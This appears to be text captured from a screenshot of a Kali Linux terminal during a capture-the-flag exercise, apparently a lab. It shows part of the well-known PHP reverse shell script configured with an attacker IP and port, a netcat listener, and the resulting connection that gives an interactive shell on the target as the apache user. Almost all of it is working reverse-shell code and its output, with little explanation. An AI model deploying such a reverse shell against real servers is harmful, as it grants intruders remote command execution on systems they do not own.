 1 2 3 4 EN 1:38
TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0 ×
// ───────────
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// ─────
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.150.131';  // CHANGE THIS
$port = 44444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
┌──(TechnoHub㉿kali)-[~/ctf5/php-reverse-shell-1.0]
└─$ nc -nlvp 44444
listening on [any] 44444 ...
connect to [192.168.150.131] from (UNKNOWN) [192.168.150.137] 51440
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
 15:39:48 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$ who